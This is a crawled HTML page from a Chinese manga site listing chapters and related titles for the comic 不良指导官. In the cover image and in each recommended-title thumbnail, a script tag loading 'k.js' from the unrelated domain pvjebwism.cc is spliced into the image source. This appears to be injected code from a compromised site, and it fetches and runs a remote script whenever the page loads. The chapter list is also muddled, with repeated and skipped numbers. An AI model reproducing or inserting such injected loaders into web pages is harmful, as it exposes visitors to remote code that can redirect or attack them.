

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/5418.html
body_size: 4333
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>不良指导官最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画不良指导官_雷电漫画网,不良指导官漫画,不良指导官在线观看,不良指导官最新漫画,不良指导官最新章节" />
    <meta name="description" content="雷电漫画网提供 <<不良指导官>> 漫画最新章节, 简介不良校园风气由我来整治！臭小子们等着瞧！自从教师《禁止体罚法》出....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>不良指导官</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/5418-1-82.html"><img src="http://img2.manga8.xyz/fm/tupian/f783b51a93105c1719894f78f7bf6927.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="不良指导官"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">不良指导官</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/蔡溶宅.html" target="_blank">蔡溶宅</a>&nbsp;<a href="/vodsearch/-------------/author/HAN GARAM.html" target="_blank">HAN GARAM</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第157话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-10-09</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介不良校园风气由我来整治！臭小子们等着瞧！自从教师《禁止体罚法》出台后，学生与教师权利对调。学生目无尊长，教师碍于条文约束无法对学生进行管理，教师的生存环境与校内的不文明现象每况愈下。为了重新树立起崩塌的教师权威，教育部新建教师权威保护局，而所属教权保护局的罗华振被特派到了问题学校。不良学生VS不良指导官，最后的胜利到底属于谁呢？   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------校园-.html" target="_blank">校园</a>&nbsp;<a href="/vodsearch/------------少年-.html" target="_blank">少年</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/5418-1-1.html" class="btn" title="第87话" style="background-color: #eee; color: #111 !important;">第87话</a></li>
            
            <li><a href="/zhangjie/5418-1-2.html" class="btn" title="第88话" style="background-color: #eee; color: #111 !important;">第88话</a></li>
            
            <li><a href="/zhangjie/5418-1-3.html" class="btn" title="第89话" style="background-color: #eee; color: #111 !important;">第89话</a></li>
            
            <li><a href="/zhangjie/5418-1-4.html" class="btn" title="第90话" style="background-color: #eee; color: #111 !important;">第90话</a></li>
            
            <li><a href="/zhangjie/5418-1-5.html" class="btn" title="第91话" style="background-color: #eee; color: #111 !important;">第91话</a></li>
            
            <li><a href="/zhangjie/5418-1-6.html" class="btn" title="第92话" style="background-color: #eee; color: #111 !important;">第92话</a></li>
            
            <li><a href="/zhangjie/5418-1-7.html" class="btn" title="第93话" style="background-color: #eee; color: #111 !important;">第93话</a></li>
            
            <li><a href="/zhangjie/5418-1-8.html" class="btn" title="第94话" style="background-color: #eee; color: #111 !important;">第94话</a></li>
            
            <li><a href="/zhangjie/5418-1-9.html" class="btn" title="第95话" style="background-color: #eee; color: #111 !important;">第95话</a></li>
            
            <li><a href="/zhangjie/5418-1-10.html" class="btn" title="第96话" style="background-color: #eee; color: #111 !important;">第96话</a></li>
            
            <li><a href="/zhangjie/5418-1-11.html" class="btn" title="第89话" style="background-color: #eee; color: #111 !important;">第89话</a></li>
            
            <li><a href="/zhangjie/5418-1-12.html" class="btn" title="第90话" style="background-color: #eee; color: #111 !important;">第90话</a></li>
            
            <li><a href="/zhangjie/5418-1-13.html" class="btn" title="第91话" style="background-color: #eee; color: #111 !important;">第91话</a></li>
            
            <li><a href="/zhangjie/5418-1-14.html" class="btn" title="第92话" style="background-color: #eee; color: #111 !important;">第92话</a></li>
            
            <li><a href="/zhangjie/5418-1-15.html" class="btn" title="第93话" style="background-color: #eee; color: #111 !important;">第93话</a></li>
            
            <li><a href="/zhangjie/5418-1-16.html" class="btn" title="第94话" style="background-color: #eee; color: #111 !important;">第94话</a></li>
            
            <li><a href="/zhangjie/5418-1-17.html" class="btn" title="第95话" style="background-color: #eee; color: #111 !important;">第95话</a></li>
            
            <li><a href="/zhangjie/5418-1-18.html" class="btn" title="第96话" style="background-color: #eee; color: #111 !important;">第96话</a></li>
            
            <li><a href="/zhangjie/5418-1-19.html" class="btn" title="第97话" style="background-color: #eee; color: #111 !important;">第97话</a></li>
            
            <li><a href="/zhangjie/5418-1-20.html" class="btn" title="第98话" style="background-color: #eee; color: #111 !important;">第98话</a></li>
            
            <li><a href="/zhangjie/5418-1-21.html" class="btn" title="第99话" style="background-color: #eee; color: #111 !important;">第99话</a></li>
            
            <li><a href="/zhangjie/5418-1-22.html" class="btn" title="第100话" style="background-color: #eee; color: #111 !important;">第100话</a></li>
            
            <li><a href="/zhangjie/5418-1-23.html" class="btn" title="第101话" style="background-color: #eee; color: #111 !important;">第101话</a></li>
            
            <li><a href="/zhangjie/5418-1-24.html" class="btn" title="第93话" style="background-color: #eee; color: #111 !important;">第93话</a></li>
            
            <li><a href="/zhangjie/5418-1-25.html" class="btn" title="第94话" style="background-color: #eee; color: #111 !important;">第94话</a></li>
            
            <li><a href="/zhangjie/5418-1-26.html" class="btn" title="第95话" style="background-color: #eee; color: #111 !important;">第95话</a></li>
            
            <li><a href="/zhangjie/5418-1-27.html" class="btn" title="第96话" style="background-color: #eee; color: #111 !important;">第96话</a></li>
            
            <li><a href="/zhangjie/5418-1-28.html" class="btn" title="第97话" style="background-color: #eee; color: #111 !important;">第97话</a></li>
            
            <li><a href="/zhangjie/5418-1-29.html" class="btn" title="第98话" style="background-color: #eee; color: #111 !important;">第98话</a></li>
            
            <li><a href="/zhangjie/5418-1-30.html" class="btn" title="第99话" style="background-color: #eee; color: #111 !important;">第99话</a></li>
            
            <li><a href="/zhangjie/5418-1-31.html" class="btn" title="第100话" style="background-color: #eee; color: #111 !important;">第100话</a></li>
            
            <li><a href="/zhangjie/5418-1-32.html" class="btn" title="第101话" style="background-color: #eee; color: #111 !important;">第101话</a></li>
            
            <li><a href="/zhangjie/5418-1-33.html" class="btn" title="第102话" style="background-color: #eee; color: #111 !important;">第102话</a></li>
            
            <li><a href="/zhangjie/5418-1-34.html" class="btn" title="第103话" style="background-color: #eee; color: #111 !important;">第103话</a></li>
            
            <li><a href="/zhangjie/5418-1-35.html" class="btn" title="第104话" style="background-color: #eee; color: #111 !important;">第104话</a></li>
            
            <li><a href="/zhangjie/5418-1-36.html" class="btn" title="第105话" style="background-color: #eee; color: #111 !important;">第105话</a></li>
            
            <li><a href="/zhangjie/5418-1-37.html" class="btn" title="第97话" style="background-color: #eee; color: #111 !important;">第97话</a></li>
            
            <li><a href="/zhangjie/5418-1-38.html" class="btn" title="第98话" style="background-color: #eee; color: #111 !important;">第98话</a></li>
            
            <li><a href="/zhangjie/5418-1-39.html" class="btn" title="第99话" style="background-color: #eee; color: #111 !important;">第99话</a></li>
            
            <li><a href="/zhangjie/5418-1-40.html" class="btn" title="第100话" style="background-color: #eee; color: #111 !important;">第100话</a></li>
            
            <li><a href="/zhangjie/5418-1-41.html" class="btn" title="第101话" style="background-color: #eee; color: #111 !important;">第101话</a></li>
            
            <li><a href="/zhangjie/5418-1-42.html" class="btn" title="第102话" style="background-color: #eee; color: #111 !important;">第102话</a></li>
            
            <li><a href="/zhangjie/5418-1-43.html" class="btn" title="第103话" style="background-color: #eee; color: #111 !important;">第103话</a></li>
            
            <li><a href="/zhangjie/5418-1-44.html" class="btn" title="第104话" style="background-color: #eee; color: #111 !important;">第104话</a></li>
            
            <li><a href="/zhangjie/5418-1-45.html" class="btn" title="第105话" style="background-color: #eee; color: #111 !important;">第105话</a></li>
            
            <li><a href="/zhangjie/5418-1-46.html" class="btn" title="第106话" style="background-color: #eee; color: #111 !important;">第106话</a></li>
            
            <li><a href="/zhangjie/5418-1-47.html" class="btn" title="第107话" style="background-color: #eee; color: #111 !important;">第107话</a></li>
            
            <li><a href="/zhangjie/5418-1-48.html" class="btn" title="第108话" style="background-color: #eee; color: #111 !important;">第108话</a></li>
            
            <li><a href="/zhangjie/5418-1-49.html" class="btn" title="第109话" style="background-color: #eee; color: #111 !important;">第109话</a></li>
            
            <li><a href="/zhangjie/5418-1-50.html" class="btn" title="第107话" style="background-color: #eee; color: #111 !important;">第107话</a></li>
            
            <li><a href="/zhangjie/5418-1-51.html" class="btn" title="第108话" style="background-color: #eee; color: #111 !important;">第108话</a></li>
            
            <li><a href="/zhangjie/5418-1-52.html" class="btn" title="第109话" style="background-color: #eee; color: #111 !important;">第109话</a></li>
            
            <li><a href="/zhangjie/5418-1-53.html" class="btn" title="第110话" style="background-color: #eee; color: #111 !important;">第110话</a></li>
            
            <li><a href="/zhangjie/5418-1-54.html" class="btn" title="第111话" style="background-color: #eee; color: #111 !important;">第111话</a></li>
            
            <li><a href="/zhangjie/5418-1-55.html" class="btn" title="第126话" style="background-color: #eee; color: #111 !important;">第126话</a></li>
            
            <li><a href="/zhangjie/5418-1-56.html" class="btn" title="第127话" style="background-color: #eee; color: #111 !important;">第127话</a></li>
            
            <li><a href="/zhangjie/5418-1-57.html" class="btn" title="第128话" style="background-color: #eee; color: #111 !important;">第128话</a></li>
            
            <li><a href="/zhangjie/5418-1-58.html" class="btn" title="第129话" style="background-color: #eee; color: #111 !important;">第129话</a></li>
            
            <li><a href="/zhangjie/5418-1-59.html" class="btn" title="第134话" style="background-color: #eee; color: #111 !important;">第134话</a></li>
            
            <li><a href="/zhangjie/5418-1-60.html" class="btn" title="第135话" style="background-color: #eee; color: #111 !important;">第135话</a></li>
            
            <li><a href="/zhangjie/5418-1-61.html" class="btn" title="第136话" style="background-color: #eee; color: #111 !important;">第136话</a></li>
            
            <li><a href="/zhangjie/5418-1-62.html" class="btn" title="第137话" style="background-color: #eee; color: #111 !important;">第137话</a></li>
            
            <li><a href="/zhangjie/5418-1-63.html" class="btn" title="第138话" style="background-color: #eee; color: #111 !important;">第138话</a></li>
            
            <li><a href="/zhangjie/5418-1-64.html" class="btn" title="第139话" style="background-color: #eee; color: #111 !important;">第139话</a></li>
            
            <li><a href="/zhangjie/5418-1-65.html" class="btn" title="第140话" style="background-color: #eee; color: #111 !important;">第140话</a></li>
            
            <li><a href="/zhangjie/5418-1-66.html" class="btn" title="第141话" style="background-color: #eee; color: #111 !important;">第141话</a></li>
            
            <li><a href="/zhangjie/5418-1-67.html" class="btn" title="第142话" style="background-color: #eee; color: #111 !important;">第142话</a></li>
            
            <li><a href="/zhangjie/5418-1-68.html" class="btn" title="第143话" style="background-color: #eee; color: #111 !important;">第143话</a></li>
            
            <li><a href="/zhangjie/5418-1-69.html" class="btn" title="第144话" style="background-color: #eee; color: #111 !important;">第144话</a></li>
            
            <li><a href="/zhangjie/5418-1-70.html" class="btn" title="第145话" style="background-color: #eee; color: #111 !important;">第145话</a></li>
            
            <li><a href="/zhangjie/5418-1-71.html" class="btn" title="第146话" style="background-color: #eee; color: #111 !important;">第146话</a></li>
            
            <li><a href="/zhangjie/5418-1-72.html" class="btn" title="第147话" style="background-color: #eee; color: #111 !important;">第147话</a></li>
            
            <li><a href="/zhangjie/5418-1-73.html" class="btn" title="第148话" style="background-color: #eee; color: #111 !important;">第148话</a></li>
            
            <li><a href="/zhangjie/5418-1-74.html" class="btn" title="第149话" style="background-color: #eee; color: #111 !important;">第149话</a></li>
            
            <li><a href="/zhangjie/5418-1-75.html" class="btn" title="第150话" style="background-color: #eee; color: #111 !important;">第150话</a></li>
            
            <li><a href="/zhangjie/5418-1-76.html" class="btn" title="第151话" style="background-color: #eee; color: #111 !important;">第151话</a></li>
            
            <li><a href="/zhangjie/5418-1-77.html" class="btn" title="第152话" style="background-color: #eee; color: #111 !important;">第152话</a></li>
            
            <li><a href="/zhangjie/5418-1-78.html" class="btn" title="第153话" style="background-color: #eee; color: #111 !important;">第153话</a></li>
            
            <li><a href="/zhangjie/5418-1-79.html" class="btn" title="第154话" style="background-color: #eee; color: #111 !important;">第154话</a></li>
            
            <li><a href="/zhangjie/5418-1-80.html" class="btn" title="第155话" style="background-color: #eee; color: #111 !important;">第155话</a></li>
            
            <li><a href="/zhangjie/5418-1-81.html" class="btn" title="第156话" style="background-color: #eee; color: #111 !important;">第156话</a></li>
            
            <li><a href="/zhangjie/5418-1-82.html" class="btn" title="第157话" style="background-color: #eee; color: #111 !important;">第157话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/5419.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b697e210c86ecd04cce5b25b9a0945fe.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5419.html" target="_blank">超级校医</a></h5></div></li><li><a class="thumbnail" href="/book/5420.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/12499.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5420.html" target="_blank">主角游戏</a></h5></div></li><li><a class="thumbnail" href="/book/5421.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/22098682935ae78dd305ee5027ba5754.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5421.html" target="_blank">我的同学都很奇怪</a></h5></div></li><li><a class="thumbnail" href="/book/5422.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c297f140917f68a23389dc5b84c5e0fe.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5422.html" target="_blank">武帝的修炼日常</a></h5></div></li><li><a class="thumbnail" href="/book/5423.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8401a5cd7df0dffe5633e67db7acfab9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5423.html" target="_blank">你为君王，妾已成殇</a></h5></div></li><li><a class="thumbnail" href="/book/5424.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/443da05900f22b224bdd3e92940174e9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5424.html" target="_blank">绝品强少</a></h5></div></li><li><a class="thumbnail" href="/book/5425.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ef348fd43761d9ec5c5ed2522ce369ac.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5425.html" target="_blank">恋是樱草色</a></h5></div></li><li><a class="thumbnail" href="/book/5426.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/908b244934ef21afd92e5ebf94d5ae88.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5426.html" target="_blank">忘川异闻</a></h5></div></li><li><a class="thumbnail" href="/book/5417.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/775356d19c234b9722fbf2c5e6b3128d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5417.html" target="_blank">邪魅老公</a></h5></div></li><li><a class="thumbnail" href="/book/5416.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/752b3f7ff5b7e81074059eb7cb73eb34.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5416.html" target="_blank">我欲封天</a></h5></div></li><li><a class="thumbnail" href="/book/5415.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1d64561b2c45ba3ac7ec878c924a5c03.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5415.html" target="_blank">凤鸣天下</a></h5></div></li><li><a class="thumbnail" href="/book/5414.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7a879379bf3b8652dd79a01c4acd429c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5414.html" target="_blank">爱美之地狱学府</a></h5></div></li><li><a class="thumbnail" href="/book/5413.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/fed639c5f4366e5c038926bb1dac790a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5413.html" target="_blank">寒远</a></h5></div></li><li><a class="thumbnail" href="/book/5412.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ee9bb61a229d5d6e4efcf35fb46eca50.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5412.html" target="_blank">阎王法则</a></h5></div></li><li><a class="thumbnail" href="/book/5411.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/78552a11a176cff58ecbf4a8f753b04b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5411.html" target="_blank">无敌按摩师</a></h5></div></li><li><a class="thumbnail" href="/book/5410.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9f28b62f3a92dacc821be5a454302025.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5410.html" target="_blank">封·禁神录</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
